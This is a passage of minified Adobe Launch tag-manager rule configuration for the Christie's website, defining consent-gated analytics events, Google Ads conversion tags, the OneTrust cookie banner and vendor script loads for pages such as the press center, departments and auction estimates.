Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"matchesRegex",caseInsensitive:!0},leftOperand:"%feature_id%",rightOperand:"^.+$"},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCfdf7584684e64994948836dfb46c460b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL7e9721ace27c47ed9766148a76dbedbc",name:"EBR | Email Capture: Multi Day | DC/AW | Targeting | Non-CN",events:[{modulePath:"core/src/lib/events/click.js",settings:{anchorDelay:100,elementSelector:"input#submit",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"multidaysales",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=document.getElementById("firstName"),t=document.getElementById("lastName"),n=document.getElementById("emailField");if(""!=e.value&&""!=t.value&&""!=n.value)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},negate:!0,timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"XlAZCJLAxHsQ4oP1ywM",enabled:!0},1686683533267:{label:"invmedia/event001+unique",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL7f5b6874faca4d569c44e4cf33e30e29",name:"EBR | Press Center: Press Release Email Share bottom | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:" span.christies-icon_email",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Share-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Email"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL818c66e454514bd1af366ddb185d7edb",name:"EBR | Press Center: Press Release Facebook Share Left Rail | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div#ShareDiv-reaction0",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-left Rail-Share-Facebook"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release-Left Rail"},{name:"prop38",type:"value",value:"Facebook"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL831742a66b944a0284e5661a4132d0da",name:"EBR | Non-Page View Event | AA | Performance",events:[{modulePath:"adobegoogledatalayer/src/lib/events/gtmDlPushEvent.js",settings:{method:"allEvents"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%GDL - event%",rightOperand:"page_view"},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC34956c3d6f354cbebff60d96bd25e32e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"%GDL - event%",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL8329da3f220947ae803844b33ca9c657",name:"EBR | Department: Buy Catalogue Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.christies-icon_shopping-basket",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Upcoming Sales-Buy Catalogue"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Departments-Upcoming Sales"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL84281c9373e64691b5d3e051dc4ad0bb",name:"PV | Cookie Banner-Prod | Other | CN",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:1}],conditions:[{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"catalogues"},{value:"cataloguestest"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%isProductionEnvironment%"},timeout:2e3},{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com.cn"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"onlineonly.christies.com.cn"}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=_satellite.getVar("isIframe"),t=window.location.href.includes("bidding");return!e||!!t}},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:"webclient-chrL.live",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:" if ('NodeList' in window) {\n        if (!NodeList.prototype.each && NodeList.prototype.forEach) {\n            NodeList.prototype.each = NodeList.prototype.forEach;\n        }\n    }",language:"javascript"},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- OneTrust Cookies Consent Notice start for christies.com.cn-->\n<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="37657e0e-6823-4513-8cd6-d20683f92cb0" ></script>\n<script>\n  if (navigator.userAgent.includes(\'mob-app\')) {\n    document.head.insertAdjacentHTML("beforeend", \'<style>#onetrust-consent-sdk {display:none;}</style>\')\n  }\n</script>\n<script type="text/javascript">\n  function OptanonWrapper() {\n      var eOT = new Event(\'OneTrustGroupsUpdated\');\n      document.dispatchEvent(eOT);\n      _satellite.getVar(\'AdobeConsent\');\n  }\n</script>\n<!--OneTrust Cookies Consent Notice end for christies.com.cn -->\n',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL8cd1ef90d4a34e2997c956550601b169",name:"EBR | Feature Page - Related Lots | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#relatedlots a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/features/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Related Lot-%_feature_related_lots_index%"}],props:[{name:"prop34",type:"value",value:"Feature-Bottom"},{name:"prop38",type:"value",value:"Lot Detail"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL9164e8ae79ff41e989d30f9b884912ea",name:"EBR | Video 50% | AA | Performance",events:[{modulePath:"core/src/lib/events/mediaTimePlayed.js",settings:{unit:"percent",amount:50,elementSelector:".video-js",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCe3fc18ba0de84b43bbfd1608a14f190f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar130",type:"value",value:"%Video Name%"}],events:[{name:"event132"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"video 50%",linkType:"o"},timeout:2e3,delayNext:!0}]},{id:"RL938a49bc63de478ab99cf51fa140a440",name:"DCR | eCatalogue Page Load | FB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"ecatalogue_page_load"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCbe8eeace46054ccbbd7cf2d159ff874a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL96f1404c631049d1a4c80bfc3eaf1211",name:"PV | Auction Estimate Page Load | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"auction-estimates",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar21",type:"value",value:"Selling-Auction Estimate"}],channel:"Selling",pageName:"Selling-Auction Estimate"}},timeout:2e3,delayNext:!0}]},{id:"RL971be8a9e0274c79993cd025cb88290a",name:"EBR | Press Center: Email Click | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"p.emailid a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Email"}],props:[{name:"prop34",type:"value",value:"Press Center-Press Contacts"},{name:"prop33",type:"alias",value:"eVar33"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9b5afb34b0874b11a32a58d5b0a48461",name:"EBR | Press Center: Sub nav | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".secondary-navigation ul li a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"about-us/press-archive/*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-%press-center-top-nav%"}],props:[{name:"prop34",type:"value",value:"Press Center-Navigation"},{name:"prop33",type:"alias",value:"eVar33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RL9d6cd3fd4bff40679008b0714ffe872b",name:"PV | Global Page View | OB | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCfb05c6efc5b4415187f52aeddc4690cb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL9db108a0de0f489cba6127b85d2ef20a",name:"EBR | Account Login/Creation: Update Security Questions -Save | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button",elementProperties:[{name:"value",value:"Save Changes",valueIsRegex:!0}],bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(null===document.querySelector("#Account_Security_div").offsetParent)return!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"My Christies-Account SettingsPersonal Info-Manage Security-Pop Up-Save Changes"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"My Christies-AMy Christies-Account Settings-Personal InfoManage Security-Save Changesccount Settings-Personal InfoManage Security-Save Changes"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RL9f0c63b2d7b648308343296371a18b49",name:"EBR | Request An Auction Estimate Start | AW | Targeting",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.js-get-started",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/selling-services/auction-services/auction-estimates/overview/"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"acronym-gtag.js/src/lib/actions/event.js",settings:{name:"conversion",options:[],accounts:{1686591601628:{label:"l4slCO2ltp8BEOKD9csD",enabled:!0},1763667996946:{label:"5SrtCJ7lob8bELWY5OxB",enabled:!0}},callback:null},timeout:2e3,delayNext:!0}]},{id:"RL9faa3aa8f8af41e48e11708c19ee3c51",name:"PV | Mouseflow | Other | Non-CN",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/domain.js",settings:{domains:["christies.com"]},timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*novafori-dev.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*localhost.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{subdomains:[{value:".*payments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/subdomain.js",settings:{
subdomains:[{value:".*stgpayments.*",valueIsRegex:!0}]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCa948f88fbb214380822d4ae34c33f61e-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLa20ab9784d0a4c23b97c5efce75ff53b",name:"PV | 00_ACR Optanon | Other | Performance",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e,t){var n=_satellite.getVar("ACR OptanonActiveGroups"),r=n.indexOf("2")>-1;return t=n.indexOf("4")>-1,_satellite.setVar("optanon_perform",r),_satellite.setVar("optanon_target",t),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"try{\n\n  var p = _satellite.getVar('optanon_perform');\n  var t = _satellite.getVar('optanon_target');  \n  \n  \nif( p === true )\n   console.log('DTM:OneTrustPerformance: TRUE');\nelse\n   console.log('DTM:OneTrustPerformance: FALSE');\n  \n  \nif( t === true)\n   console.log('DTM:OneTrustTargeting: TRUE');\nelse\n  console.log('DTM:OneTrustTargeting: FALSE');\n\n}catch(e){_satellite.logger.error(e.message);}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLa8b4be05080143be8cf36b35494e51f8",name:"EBR | Press Center: Sale Room Email | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.emailCh",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/sale-room-policy",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Email"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center-Sale Room Policy"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa64bebbf30c4649b6fe9191847bbe82",name:"EBR | Press Center: Load More | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"span.cta.black",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/press-archive/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Center-Load More"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Center"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLaa9d8561c6ea428b96ffc7bfe22011ea",name:"EBR | Press Center: Related Lots | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.RelatedLotsClass",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return _satellite.setVar("_link",this),!0}},timeout:2e3},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0},{value:"press-archive/details*",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Lot%Press Center- related lot position%"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Sale Landing"}],events:[{name:"event33"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLad31892a1e4e4bd2bc9b777f4a77fb5c",name:"DCR | Christie's LIVE Sale Registration | FB/PN/QC/TW/BD | Targeting",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sale_registration_live"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Targeting%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC5e8a9989a5874d5f87e0f7c5d0f8f643-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RCd2fb1090536344bc83e7184676b9b3f0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC22a7f7df805c42018aee831cb4df37ab-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/4f105c1434ad/6ef91fc289ec/42f19f468d5a/RC7fcc4001e0c74240b87fa266ca25fc94-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb0eee5728bac473682fbc440478111d2",name:"PV | Department Pages | AA | Performance",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"AA_page_view"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"^/departments/",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){}},trackerProperties:{eVars:[{name:"eVar25",type:"alias",value:"prop7"}],props:[{name:"prop7",type:"value",value:"%sc_department_pageName%"}],channel:"Departments",pageName:"Departments: %sc_department_pageName%"}},timeout:2e3,delayNext:!0}]},{id:"RLb3c789c07b5148b7b7a4908cd44578fc",name:"EBR | Press Center: Related Department | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.href.datastring",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"press-archive/details",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Press Release-Related Department"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Press Release"},{name:"prop38",type:"value",value:"Department Page"}],channel:"Press Center"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb5893d724d6c4c30bc33cbf63c47d8fd",name:"EBR | Features Highlighted Sale Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"aside.posleft div .image-preview-container, aside.posleft h4.event-title, aside.posleft  h5.exhibition",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"features",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Feature-Left Rail-Highlighted Sale-Image"}],props:[{name:"prop33",type:"alias",value:"eVar33"},{name:"prop34",type:"value",value:"Feature-Left Rail"},{name:"prop38",type:"value",value:"Sale"}],events:[{name:"event33"}]}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb65ad8511995433fa14ab4688e4be156",name:"EBR | Department: Exceptional Prices-Image | AA | Performance",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".slideshow--image-container .image-preview-container",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"departments",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%ACR_OneTrust_Performance%",rightOperand:"true"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar33",type:"value",value:"Departments-Exceptional Prices-Lot"}],props:[{name:"prop34",type:"value",value:"Departments-Exceptional Prices"},{name:"prop38",type:"value",value:"Lot Detail"}],events:[{name:"event33"}],channel:"Departments"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"",linkType:"o"},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0}]},{id:"RLb6b8d2fde5a34867abe0ef7b3ecfe8d9",name:"EBR | Department: Download eCat Click | PN | 